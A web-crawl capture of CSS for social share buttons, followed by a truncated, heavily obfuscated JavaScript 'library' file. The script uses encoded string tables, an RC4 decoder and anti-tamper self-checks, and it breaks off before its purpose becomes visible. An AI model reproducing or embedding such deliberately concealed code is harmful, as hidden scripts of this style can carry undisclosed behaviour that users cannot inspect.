      .sharetastic--reversed.sharetastic--text .sharetastic__button--print .sharetastic__icon {
        fill: #0058a1; }
      .sharetastic--reversed .sharetastic__button--print:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--print:hover {
        background-color: #0058a1; }
        .sharetastic--reversed .sharetastic__button--print:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--print:hover .sharetastic__icon {
          fill: #fff; }
  .sharetastic--text .sharetastic__button {
    border-radius: 50%;
    color: #fff;
    height: auto;
    padding: 5px 10px;
    text-decoration: none;
    text-indent: 0;
    width: auto;
    white-space: normal;
    -ms-align-items: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex; }
  .sharetastic--text .sharetastic__icon {
    margin-right: 0px;
    position: static;
    width: auto;
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--facebook {
    color: #3a5795; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--facebook:hover {
      color: #2c4270; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--twitter {
    color: #1da1f2; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--twitter:hover {
      color: #0c85d0; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--googleplus {
    color: #c53929; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--googleplus:hover {
      color: #9b2d20; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--linkedin {
    color: #0077b5; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--linkedin:hover {
      color: #005582; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--pinterest {
    color: #bd081c; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--pinterest:hover {
      color: #8c0615; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--tumblr {
    color: #35465c; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--tumblr:hover {
      color: #222d3c; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--flickr {
    color: #ff0084; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--flickr:hover {
      color: #cc006a; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--instagram {
    color: #e1306c; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--instagram:hover {
      color: #c21c54; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--email {
    color: #b8213b; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--email:hover {
      color: #8d192d; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--whatsapp {
    color: #25D366; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--whatsapp:hover {
      color: #1da851; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--print {
    color: #0058a1; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--print:hover {
      color: #003c6e; }
.sharetastic__button { display: inline-block; }
.sharetastic { display: inline-block; text-align: left; }
.sharetastic__button.social_btn { text-indent: inherit;  height: 32px; width: 32px; }





--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shayne.js
body_size: 38996
content:
var _0x8131670d=['w8kFFSki','ACoekuvt','WR9HW4ddVSkL','WORdSwNdPCkV','v305g3C','jahdISkYxG','dZRdQSopoG','bsGUW4a9','cdNdHspdTq','W4BcLsxcItG','W7XxWQywiG','shVcLfq/','WPqhWOZcQ8kS','WQDlW4RcM8kp','W7JcObmQW4W','W5H/yxyJ','WQehl11e','bJu6W4KD','WO3dGmkVW7ZcPG','WRVcHW3dLCkL','ahyDW77cKq','g3e8W7NcJW','W4BcJcVcGrG','xmkWkKvf','WRuMt8kaFq','W698W4hdSSkA','oMjXW749','WPucnKbi','WPmgWO/cImou','yCoXe8kGzG','yM9oWRlcQW','Ft7cHmowW5y','W459W4BdHCkZ','WQlcMbxdVCkp','ebXGEmoL','bHNdIs/dNq','vCoQd8kCEa','W5CtuKns','W5FcOcVdOSoq','h1vKW6Cc','BCkBWPfKWPa','WPpdR8kDqSo4','W5xcJSoqyey','WRjGyHq+','lmouW5W5W50','C34qnZi','pXykW6u','WPuHihm1','B8oSWR42na','W55aW7hdK8ko','dCoYWQpdQCoJ','yNuxbG','nruOW5Cn','C3lcNh0','W5PJWPWTjG','emkCoq','W5NcUGBcKSo3','WQFdU8kTW7JcNa','lHnZumoK','W4FcQaNcOq4','WQC4xSo+Cq','DH7dPmkUDxD8','lSkVW45drq','WPhcGCkBWOVdSa','E8o0WROOeG','jIddLJ7dIq','gHv1D8om','W7VcOsxcKSoX','W7ffWPG4mW','a8kUW5z/AW','F8kLxcvs','WQxdOCkgW5/cNq','ixbHW64D','WOy/bgrj','vCoVeCk+xG','W5/cGtmPW6G','lvCUW47cOG','dtNdMKRdUa','W7hcKwVcNfhcTSojyW','W5HxW7tdKCkF','wSkjWQvDWPS','datdGI7dKG','W4hcPeWzqW','W7ipW7HBhq','WQDOW5NdSSkY','WRJcTSkkWQldQq','W4OajWyM','yMpcKxiF','W5LxWRiLca','oGBdOXFdTW','WR4tiKXE','pmk7WQXifa','AwxcQvdcQCoJwCkQWQVdJr1k','kmkMW6rIEa','WQtdSuNcRmoM','WPydkKyX','brqgW4Wd','W5ZcMIdcRH8','rLuGgaG','hmojW4ldKCoj','chvSW4eg','CN8hbZm','bsRdGCofkq','WO8Snx83','h0zLW6Ww','W697WO5poG','WOldS8knW6ZcGq','WORdU8kFsSoo','W5zrWQ55ua','cdJdPmoAoa','WOa/WQdcTSoV','WRRdGNVcQMe','wCkVWPHrWQW','WQXCW53dJ8ke','CSkzWRLDWRy','eWBdUX7dJG','aJtdTCowiq','WPycCSojAq','sCobWPGm','W7FcUSoLE10','W73cSNeiFq','ArVdSCkoBW','W5ThW4BdRmk4','WQFdPCkiW6tcGa','WOJdQmkiiampkmk5W7awW4JcQSkB','W786gHmm','mSo5W6pdOCo5','W7xcN8oVqNy','WOhdQwldSmkn','E8kgW6WuBq','Emoqku9Z','W7/cObZcHCoT','WRRcUaNdLmk0','WP/cIYhdO8kg','WQlcR8kCWOVdIq','W5iwgCoxoa','u8o3eMTq','vmoSWOuFdW','w8kWW601va','ANXXWRBdRa','qSkQW50ZDq','WQNcT8kLWOZdRa','rfHkWOBdJq','zCofzmo5WOO','jSopWPBcImkY','mtTUFSor','CmoHWRK7cW','z8otpKfI','quqEW7tcIq','W6tcRdlcH8o4','W4bzW6/dISkB','WRhdTgNdPCks','u8k5WOv7WO4','W5dcT8oBCui','WRxcQ8k/WPhdGa','W55QWPq3ca','W5VcVuCyuq','WRWnxJHP','z19AWOZdGq','WRW7CCokta','EWhcRSo8W6O','W7u+oI0l','W5uBfWy0','W57dIXeqW54','cJRdP8kbwa','hb3dIrxdIG','mMzrW5u8','ocrVESoa','W7VcLmoQrx0','jCoIWOhcVSkA','WRldT33dGSkA','sZxdPx8/','W7DXWPThfq','xW3dISkXFa','WRNdHSkyu8oL','bYeHW5G4','kKmkW7tcIa','WOpcKZhdRmkg','W4WRtuG7','W5S6W4ldHmkE','jYBdLCoWaG','W63cPc/cT8oR','rHRcQ8oKW4G','FmkdWR1qWRy','WPJcS0xdR8oc','z8ojpCkHxW','bmoaWQtcTSkc','i8orvIaW','W4NcQttdUmoi','bCoxW6tdJ8oB','W5FcMWJcRWO','nSktoCkstW','lCoXDGue','DSolWQukja','q17cReGw','W47cVdJdSCoy','WOKczCkUyG','WRtcG8kLWQRdQW','W7lcNt0AW6G','W7dcNaFcJCoF','nmoUW5FdGSoa','W7dcHGxcOCoX','k8ogW6tdLCoH','WOlcQ8kAWRxdQq','W6nWW4xdGCkT','i8oOxXy','oHTXy8ob','iqZdGmoUca','t0lcIw8K','qWVdImkVsq','W5qpgruN','WOZdN23dLSkr','imkPW6jcDq','y8oNtSoSWQy','WPFcG8karmkP','W5JcQComCv4','eG7dHcVdNq','BmoLWOeRhW','cSoAW4xdGCok','sWpcRSo9W68','FGhcH8o6W5m','WQldHCkmw8oB','W4/cGW7cS8on','mHxdNSoL','mCoDW4/dI8oQ','mZPMAmoc','W6KQmWul','W5RcRJ48W6y','WONdUCkOW53cOa','DmoRv8oyWPK','c8kYW5LByG','WPJdOSk2xCoO','W51DWROWmG','WQGievGw','sgWfce8','W4Offa0U','WPRdRLdcK2W','W7pcHHtdN8oX','r8ocWRrrWQ8','WRD5jNTz','WRKcu8oBsq','o0vdWPhcHW','WQ3dVCkCDCoH','lXXcDSop','W4D9WO7dICkp','wq3dPgaR','sx0Bnw0','gSoNyq0Y','WOKgefXg','keOGW5xcHa','W4VcIYJcGa8','mmowW68AWQu','wXJcO8oGW6G','WQ4DxmktEW','WPjpW7ZdHCkF','W6tcMW7dQ8o0','W7pcQapcRZ0','E8oka8owiq','uCobWOuFmq','W4qdmZyU','rSoOd8kryq','eZVdPCoMca','FHldOCk9wG','wSkHW5iPFa','W6rmWQz9kG','W4pcNb4nW5S','nCotWPdcVmkO','vCoOzCozWRq','q0XqWP3dTa','WOmHy8krsq','A8oRWOubFG','W613WRihda','p2jvW4Ch','wuy8oaS','WPP7EmoKdq','WOldOfRdHmkD','jL02W7lcLa','W4pcGtZcH8oS','eSo4agftoSosWR8wWRa','uCkGWPvQWRm','WOBdRuJdRCkM','xL1hWPRdHa','zCoLu8oUWRO','cHT1E8ot','WQ4qz31n','r2LNWQ7dTG','WReRr8kisa','WOiAFCoJBW','iW7dLCoJbq','mSonW78GW7q','WPyBESoKEW','k3DlW507','W7xcT8oSC3y','kf1LW7Sw','WPddSLJcMu8','r8k7lIBcRq','WQ3cRZBdUSkL','vSk7WPj1WPi','sJtdMmorza','W63cHK4yyW','A8oKrmowWQK','WOjdW63cJSoi','qvbjWOZcTG','xLOEeg0','W5RcSCoDzNm','y8keWRyf','W6ijWPC3la','W5JcHcqRW7m','mHNdNCoTbW','ndSLW4qL','Dq3dT1el','WOBdL8kOWO7cIq','WP7dSWBdVmkA','WQ7dRYFcQMO','W63cJaRcRtS','WO8Shu0r','ECoIWOeUcW','WOFdLSk5W7tcUW','ohmlhXS','jHNdVSofhG','WRy9xSoDFa','WPyTrSkcEW','w8oqbCoUoW','W5hcLWJcUIq','u8kHWOnWWOO','tvdcPviu','pCk8WRjxFG','yCkmW703uG','uSkydGxcQa','WQCjfLGV','WRecewb+','WOldQLBdJSkL','FeeTnqy','rCk1WPLRWOe','f8o5W7/dImop','rCoAB8olWRy','WOrSW6xdV8kw','WRmWk14V','WP7cIsFdR8kt','zSo/nh9V','WRyrumo5uG','zSo6k01U','s8oKBCojWQu','WQ3cNJZdKmks','W6i6W4pdR8oI','hf9OW70b','y8kfW7icuq','vwe3bwG','WRSyC8oiwG','n11kW78+','WR3cS8klWQtdQW','Euixl2K','WPOcwSoDuG','cr/dHrxdKW','W4FcTsxcVZe','zSoYn0vW','WPyQCmkVya','WP/cLIpdQmkO','faZdMCkTFa','W5/cQ8otExm','WQDOW5ddOmkQ','W73cGg0GWRi','BSoYWQ0jcq','E0q2jwS','W4xcSYJdSCod','lcFdVa3dRW','dL42W47cPW','WQbHW4BdPSkV','ExqbmYO','BmoMvSo4WQG','v0Wlggy','v8oLm8oLoW','xeLxWRJdVa','B8k+xdjv','eK5QW7Ge','W6LUWPrbpG','W4GgbaeU','acS6W6Wn','ugmxhNi','WRldRgBdKmkk','WQBcTJddUCkH','nJNdTahdOW','imocWQtcQ8kX','sSkVyrTq','W6GAWRHOcW','W5FcVNqRxG','CcZcGmoMWOW','tCkSW58pza','C0Cqm2u','W5BcKr4DW4y','W4RcOYNdU8oM','DMFcPfqu','W6Choamu','xIvkW6pdIW','ACoRWQGQaW','wbdcJ8odW5e','WRGlCCk2ra','jSosWRVcHCks','WOjlW6ZdKmkE','nKexW43cJa','W5TcWRGodq','WQZdMCk8uCon','W7lcLSoUq2u','v09iWP/dJa','W5q6WQlcSSoQeYa','BbhdOCk5sq','WPCskvHN','eK9dW7GG','W5FcTgupra','omoJWPtcK8kp','W6NcVmo2uLe','ftFdV8oJiW','WOXXW6bpsa','WQ8XACoPEG','WQaOWOFcKmoW','ntrRumo6','jwpdN8khWPldRaWSWOZcSK4n','dffrW6W8','W4ZcUsZcQCow','W4BcMcZcJZG','WOCBj2n5','WPhdRvVcNw4','WOFdN8kYDCoN','WQZdTCkeW63cPq','uCoXa8oDoG','rSoMgmkFFW','W5tcRcRdTSoq','W63cNNeiqq','rvCXfIC','fatdOsldIG','rfu1nH0','W4RcIxmNxG','WRawz8oeBW','kMjxW5GU','g8oxWR/cNmkJ','WRddOCkjW63cIG','arhdM8kWsa','WOeBWQRcS8oQ','W4XaWPOJlG','WOGPrSkbya','W5JcVSoFWPNcHa','DmoLuCoKWRK','W53cIIZcHHa','WQKjzSkGwW','W6/dQ2PGwG','r8keDt8r','WO9mW7ZdU8kP','WRJdVSkQq8om','uCkHWPrSWOS','BfqXpZO','esiSW5uG','W6VcOJZcLmoQ','u8kMW6zvwvLU','E8kHWO5mWRi','lHtdHcVdMa','WQjJWQBcRCoe','q3NdK3O/','qSoWl8ohfW','xJtdLCk3sW','nCoXWPZcPCkT','ruDeWO/dKW','WOm/WOlcSCob','W6OzoJaj','wJtcNmouW6m','W7iOjJu3','W43cNfa9FG','m8oCW5C5W4K','kLuYW6VcSG','AJ3dT2uN','d8ovW5/dKmo8','WRinCSkpFG','W4ZcRapcR8os','AtytWOb8WQVdGNnEcmorWQpcPa','lCofpIum','nafLC8oo','dr3dMSo7pW','nd8wW5qw','WRGSWPxcTSoPW4FdIfddMuvEW7e','rrddHCkzqa','ltddTtBdKG','eZTUESoK','W6vKWPXlnW','kHPVBaBcSCkwfdldJMvbW6W','W5uClZuM','W6ORocml','ixaOW57cIa','d8kxW6z0sa','WRuqk2SC','f8kbo8oHWRW','W40haqS9','BSkClJZcKq','eIaDW44l','khn/W4Wh','WRhcPCkOWOtdQa','h0LOW6Cy','WPlcTXxdSmky','qCo3lMzo','dXvgCmo9','WOVdKKpcLNS','v8o0bSoGkW','BSoQWQ4WdW','WPJdR2ZcQK8','WPKjuCkjwG','jYignI3dVmobW7m','WPandevM','xmohlIzW','W58ddaS5','W5jKWOS0lW','WQPmW6BdVCkb','W7PwWP9Odq','BmkyocNcMG','tmo0fmo8eq','smk1xGnx','zKOMpqC','nSocW6OdW6O','WQhdSKpdKmko','vmoQWRi8dG','W4lcOYtcKmo5','kGJdHmoBW7a','jYfwqgZcVmk6W7mVW4hcP8kppG','raldOCoeiW','Fmk3cqpcQG','l8k8W7XbEq','WRX3W5ZdL8kd','rmkXW4uuFW','iJP2ECoF','W4inWQhcJG','zcVdM8kWxW','WOBcUchdICkV','WRVdJSkRDSoO','y8kttfJcOG','aCo/W78hW50','a0mnW7xcQq','p8ojW4ZdRmoN','W5T1WOSgga','W5RcHGxcOq','W59cW6ldLSkE','W6RcTwClsa','W6CAWQvIoq','CdxdOgu0','kY7dOae','fCo2W6SZW6W','nmoVWPdcOmk4','WQGSWOFcPCom','WPyJih8R','bmkSqJWByuuQBvJdHHi','WRirDCoaua','WRRdTmkgW6lcIW','jJ7dMXddNq','s8oKetmh','x8oYbSkcEa','W4DgWPLCda','WOddQftdH8km','gJxdUSoZnW','vbxcQmo8W7m','Cr7dOmk5FW','fCogWRa5W70','z8oukezJ','hSo9xGac','FYpcJCoJW4O','WQFcR8kyWOBdUq','iJayh8ob','WQXKW63dH8kv','WRCrbvqt','iCoDW5S8W5C','pKm0W7RcRW','uh/cQxWQ','yCkcWRnBWQq','W7NcOqlcPZS','vgBcP1Ga','W4S6cLLO','tMqkg3K','W6FcPai5W5G','yvP7WPPM','qmknWPHqW6W','vSo1r8oPWQK','h8ocDICV','fmogWRVcNSkU','jqZdMCkNuq','W4NcJH/cImoK','W6CBbXCr','WOpdQCksuCoC','ASkLnZVcJq','W77cICo3xwu','m8oHWPdcK8kI','W7VcMLiwDG','cmoKW5qAW58','WOVdKw3dPCkl','WR80WQZcJ8oL','m8khW5jlzq','DMTsWQ7dPG','ECoPfSomdq','W7BcOWNcRte','oZO2W6/cTKz0lmksWP7dVa','W67cHtJcLSoZ','W6ZcQSovELC','eqKLW48+','EcS6W6m0','W4j6WROUdG','W4ddIK/cJmkQ','W5VcTSoyBq','bweYW5dcPa','WQNcTa3dMmk7','wmoLWPK0lW','lYLVFCol','EuvGWOJdKW','x8kHWPPKWPG','b8oLW60+W7C','WR9MyCkhra','wCkVWRLMWOu','W4XJWP0Yjq','WQqzESoIFa','lGBdHq','WRNdUfxdK8kz','W4T+WQzAna','x8o/g8kcyq','FYRcVmouW5m','WRxcJ8kBWOZdRa','WPW5WOhcT8on','WOhdQ0FcGNC','CSknicFcVW','EaldQGTi','dI/dU8oinq','C34q','WQhdQ8krW6hcGa','fmofWQlcNSk4','yCkXW40JqG','DCkfWR5DWRS','W5n2WPvEda','Cmo0W4ldO8o/','W5hcHr/cTSoh','u1GImXu','smotmSoHjG','ht7dR8knvW','W55CW6VdJ8kv','rrVdLCkywW','WO8MBCkTsq','WPZdQmkzwCoq','cmoXqGyx','cSokydSw','zXddHmkSvW','etRdUSkzuW','aIJdGCobma','DrxcM8k8la','DSoJimoPbq','zSkbWQzKWOm','qttdHSkyxG','C1mmgZi','nsvQzSob','rmkQW5GTya','fCosW4SmW5q','mCk7WPDobG','W73cSKiRya','W5JcPHtdOSot','o8oIWP/cTCkp','BhG+juW','W4RcGtBdImoh','FConkvLR','F8oLWQm0fa','W73cNSoIkSoLuCkgauNdTG','W43cOdZcGSo8','gSoaWRNcNCkO','mSolW6hdSSo7','gCogW5NdOCop','ww4legK','jCknBCoGgtpcKGeGW7BdQuyJ','ftVdTLid','WPtdK0/cMMu','brNdVSoWfG','W5RcId7cPmoWhbfFWOlcT1DhDG','WOZcIa3dTSkM','A0ijgxy','WRJdI33dPmkH','WO3dPSkqW4FcQa','F8o2sCoWWQ8','vmkaBZXE','FHVdNCkSqq','WOFdVCkwx8oB','BCkzmstcNW','wCohW48LWRa','AJG6q2K','WP/cUSkcWO7dMW','sColz8ooWRK','z8kNbWxcSW','ospdMbhdGq','iSoMvdeT','W6NcNmo1rwy','uwaiex0','WRlcTSkIWOBdSG','wIZcRfz+','lCobW7OXW5C','vLPnWPxdTa','WRqdWQNcICoh','WOVdRSkwxCob','lYpdIsPJqSkSWOpcNcOx','W6PYWODdoW','WPpdO8kqvmoq','yx0Xexu','WQxdQhVcTum','kCoaqtGQ','WQldP8kDW5/cPq','W5qQqCkJvq','ftJdMSowpq','WQhdTKldMSk5','bqddJCkfDW','gSkRW7LdrW','W61zWPbghG','nSoUWPJcSCkc','ley0W63cSG','W617WO80lG','W5jWWPiJma','W61FWRSmfq','x8kUfJ/cHa','WOhdL2JdSSkW','WR3dRKJdGmkE','C8kLitNcHW','aZ0NW6aF','WOhcSCkkWP3dMa','nSklhSkmpa','zSkyeZ3cMa','WQGEWQZcHmof','BqZdM8kMxG','WRxcMCo0WPxdPa','eLDXW6ad','W43cVdxdRmoA','WOxcNIVdLmkS','WPWezSo4Aq','k8ofW4GhW60','WQJcUCkNWRtdOa','k8kRW5jFDa','WRaiWQxcVCoX','W5WLbtuQ','xmonfCkgBq','jXNdGSopha','BmoHt8oMWRO','WRCeWQFcLCop','W5vvWQnldq','xgeIfYW','W6rxWRaffq','FxVcNfee','WQFdT8kqW7VcMG','W67cHG/cHYW','W6HBW61pjq','uHtcUCoaW6e','F8oMw8oPWQe','vCoywCoVia','p8oMWOpcKCku','v8oMWQOzna','ANVcU0G5','xunwWOxdKG','W4eGmqmS','WP7cIbxdVCkZ','sdldSCkntG','wmkspCkDtG','WR5TW57dPmkW','dSkhk8kxWRS','W77cPY7dT8oZ','xh9xWPFdHG','v8oDf8k8CG','gX3dKttdIG','WPpdKSkAsCoU','lSkRW6rArW','xSoBrmoMWRi','p1C6W7dcOG','WOlcIINdT8kh','W5qCW7CEsq','gCkqW5vGwq','WP/dGwpdJCkh','lcfYy8oz','FLHZWPtdGW','WQNdT27dKSkC','yH7dVxKW','pCoUW6tdTSo5','tSkwlZxcMG','x8k5Dqzm','p8k8W755ya','WQxcQCk9WPhdUG','WPZdT2pdS8kT','WPa6DCoLuG','B3lcJM0','l8k9W7nlzW','De4ZoeO','kN0mW7BcOW','yYLVW7aB','fsVdHvuu'];function _0x8131670e(a,b){a=a-0x12c;var c=_0x8131670d[a];if(_0x8131670e['ppwARS']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8131670e['RsFMRS']=h,_0x8131670e['QKnbgW']={},_0x8131670e['ppwARS']=!![];}var e=_0x8131670d[0x0],f=a+e,g=_0x8131670e['QKnbgW'][f];if(g===undefined){if(_0x8131670e['NICbFJ']===undefined){var i=function(j){this['HisBvH']=j,this['VjFeiE']=[0x1,0x0,0x0],this['ORblnT']=function(){return'newState';},this['SNpxHq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YcocOw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['pFVAUc']=function(){var j=new RegExp(this['SNpxHq']+this['YcocOw']),k=j['test'](this['ORblnT']['toString']())?--this['VjFeiE'][0x1]:--this['VjFeiE'][0x0];return this['SBbWwP'](k);},i['prototype']['SBbWwP']=function(j){if(!Boolean(~j))return j;return this['bpjfJb'](this['HisBvH']);},i['prototype']['bpjfJb']=function(j){for(var k=0x0,l=this['VjFeiE']['length'];k<l;k++){this['VjFeiE']['push'](Math['round'](Math['random']())),l=this['VjFeiE']['length'];}return j(this['VjFeiE'][0x0]);},new i(_0x8131670e)['pFVAUc'](),_0x8131670e['NICbFJ']=!![];}c=_0x8131670e['RsFMRS'](c,b),_0x8131670e['QKnbgW'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x8131670e;while(!![]){try{var c=parseInt(Y(0x26f,'rp9H'))*-parseInt(Y(0x361,'xs(p'))+parseInt(Y(0x2cc,'tuV*'))*-parseInt(Y(0x23f,'@nMJ'))+-parseInt(Y(0x24b,'A])P'))+-parseInt(Y(0x1c1,'3Eez'))*-parseInt(Y(0x2a2,'oM1F'))+-parseInt(Y(0x2b2,'oM1F'))+parseInt(Y(0x438,'ofv*'))+parseInt(Y(0x28d,'DrC#'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8131670d,0xa77fb),!function(){var Z=_0x8131670e,d={};d[Z(0x3dc,'Fg4N')]=function(F,G){return F<G;},d[Z(0x19b,'g!AH')]=function(F,G){return F!==G;},d[Z(0x1e1,'^ggp')]=function(F,G){return F===G;},d[Z(0x149,'m4d1')]=function(F,G){return F+G;},d[Z(0x431,'g!AH')]=function(F,G){return F*G;},d[Z(0x385,'@nMJ')]=function(F,G){return F-G;},d[Z(0x1a8,'#Aux')]=function(F,G){return F+G;},d[Z(0x20f,'#Aux')]=function(F,G){return F===G;},d[Z(0x229,'Dpn6')]=function(F,G){return F===G;},d[Z(0x42c,'R0Hi')]=function(F,G){return F===G;},d[Z(0x1a3,'chdY')]=function(F,G,H,I,J,P,R,T,V,W,X){return F(G,H,I,J,P,R,T,V,W,X);},d[Z(0x3c7,'xs(p')]=function(F,G){return F||G;},d[Z(0x2db,'Fxp6')]=function(F,G){return F(G);},d[Z(0x187,'A])P')]=function(F){return F();},d[Z(0x304,'lvST')]=function(F,G,H,I,J,P,R,T){return F(G,H,I,J,P,R,T);},d[Z(0x2c1,'XmG7')]=function(F,G){return F!==G;},d[Z(0x147,'27%r')]=function(F,G){return F!==G;},d[Z(0x242,'P%1*')]=function(F,G){return F!==G;},d[Z(0x308,'m4d1')]=function(F,G,H,I,J,P,R){return F(G,H,I,J,P,R);},d[Z(0x2f3,'Dpn6')]=function(F,G,H,I,J,P,R){return F(G,H,I,J,P,R);},d[Z(0x327,'#Aux')]=function(F,G){return F<G;},d[Z(0x357,'@yow')]=function(F,G){return F(G);},d[Z(0x1c3,'HNMv')]=function(F,G,H,I,J){return F(G,H,I,J);},d[Z(0x24d,'wZXL')]=function(F,G){return F||G;},d[Z(0x2eb,'hH)W')]=Z(0x3bb,'^ggp')+Z(0x342,'j**O')+Z(0x2dd,'(KVE')+Z(0x2af,'!C[3')+Z(0x1cf,'ofv*')+Z(0x42a,'@nMJ')+Z(0x3a1,'3&Ar')+Z(0x2e5,'chdY')+Z(0x146,'XmG7')+Z(0x3ba,'P%1*')+Z(0x2a8,'1raa')+Z(0x1c8,'m4d1')+Z(0x134,'!C[3')+Z(0x306,'!C[3')+Z(0x192,'vpxJ')+Z(0x273,'xs(p')+Z(0x318,'^ggp')+Z(0x2b6,'(KVE')+Z(0x296,'DXo@')+Z(0x1f9,'j**O')+Z(0x2fe,'ofv*')+Z(0x33f,'wZXL')+Z(0x34e,'3Eez')+Z(0x3d3,'tuV*')+Z(0x1d8,'(KVE')+Z(0x2f8,'rp9H')+Z(0x1e5,'3Sak')+Z(0x31f,'1raa')+Z(0x238,'Dpn6')+Z(0x207,'g!AH')+Z(0x15b,'lvST')+Z(0x268,'3Eez')+Z(0x158,'XBOC')+Z(0x193,'XmG7')+Z(0x253,'deid')+Z(0x148,'chdY')+Z(0x270,'R0Hi')+Z(0x16c,'!C[3')+Z(0x1aa,'wZXL')+Z(0x1b5,'Dpn6')+Z(0x386,'!N1q')+Z(0x176,'Fxp6')+Z(0x3d1,'lvST')+Z(0x364,'DrC#')+Z(0x3c8,'@nMJ')+Z(0x433,'ofv*')+Z(0x2dc,'$@&0')+Z(0x2ed,'@[Wy')+Z(0x366,'hH)W')+Z(0x326,'XBOC')+Z(0x20b,'g!AH')+Z(0x309,'R0Hi')+Z(0x219,'lvST')+Z(0x2a4,'tuV*')+Z(0x220,'3Eez')+Z(0x3d9,'3&Ar')+Z(0x414,'XmG7')+Z(0x227,'09av')+Z(0x201,'72dN')+Z(0x200,'tuV*')+Z(0x22b,'1raa')+Z(0x19c,'lvST')+Z(0x1d3,'09av')+Z(0x2d2,'1raa')+Z(0x174,'wZXL')+Z(0x2a0,'1(ja')+Z(0x317,'ei!S')+Z(0x30c,'R0Hi')+Z(0x19a,'chdY')+Z(0x214,'Yy&J')+Z(0x38e,'xs(p')+Z(0x24f,'chdY')+Z(0x1e6,'zjjF')+Z(0x415,'@yow')+Z(0x284,'hH)W')+Z(0x22f,'oM1F')+Z(0x345,'^ggp')+Z(0x1b6,'72dN')+Z(0x34b,'HNMv')+Z(0x323,'deid')+Z(0x331,'XBOC')+Z(0x2bb,'09av')+Z(0x1d5,'XBOC')+Z(0x289,'XBOC')+Z(0x391,'1raa')+Z(0x320,'j**O')+Z(0x241,'chdY')+Z(0x246,'arJU')+Z(0x3c4,'@yow')+Z(0x245,'ofv*')+Z(0x1b4,'Yy&J')+Z(0x269,'(KVE')+Z(0x199,'R0Hi')+Z(0x267,'27%r')+Z(0x3d6,'P%1*')+Z(0x15f,'arJU')+Z(0x43c,'HNMv')+Z(0x370,'XmG7')+Z(0x330,'R0Hi')+Z(0x1cc,'AOa1')+Z(0x14e,'Yy&J')+Z(0x2d0,'tuV*')+Z(0x434,'27%r')+Z(0x347,'arJU')+Z(0x1ae,'!N1q')+Z(0x29b,'tuV*')+Z(0x384,'rp9H')+Z(0x3f8,'g!AH')+Z(0x1f2,'!PpF')+Z(0x1e9,'oM1F')+Z(0x41a,'HNMv')+Z(0x337,'27%r')+Z(0x1ed,'deid')+Z(0x378,'Fxp6')+Z(0x3cf,'09av')+Z(0x365,'1(ja')+Z(0x203,'Fg4N')+Z(0x39c,'3&Ar')+Z(0x173,'j**O')+Z(0x1bb,'P%1*')+Z(0x2a7,'(KVE')+Z(0x1ee,'3Sak')+Z(0x2ef,'!N1q')+Z(0x2c5,'1raa')+Z(0x406,'3&Ar')+Z(0x251,'vpxJ')+Z(0x41b,'chdY')+Z(0x247,'1raa')+Z(0x1bd,'g!AH')+Z(0x3e1,'chdY')+Z(0x1d9,'lvST')+Z(0x3e7,'!N1q')+Z(0x35c,'xs(p')+Z(0x390,'3Sak')+Z(0x28a,'@yow')+Z(0x25a,'27%r')+Z(0x388,'arJU')+Z(0x2e9,'R0Hi')+Z(0x2d6,'XBOC')+Z(0x2b3,'XBOC')+Z(0x170,'Fxp6')+Z(0x1d1,'1(ja')+Z(0x1f6,'HNMv')+Z(0x40c,'R0Hi')+Z(0x401,'rp9H')+Z(0x1e0,'DXo@')+Z(0x233,'!N1q')+Z(0x420,'P%1*')+Z(0x3d7,'chdY')+Z(0x231,'J[hi')+Z(0x2a1,'#Aux')+Z(0x22d,'A])P')+Z(0x1c9,'#Aux')+Z(0x2b1,'A])P')+Z(0x3bf,'HNMv')+Z(0x30a,'AOa1')+Z(0x3d4,'#Aux')+Z(0x3da,'m4d1')+Z(0x1e2,'P!f%')+Z(0x13f,'lvST')+Z(0x23a,'lvST')+Z(0x209,'Fxp6')+Z(0x3f7,'3Sak')+Z(0x13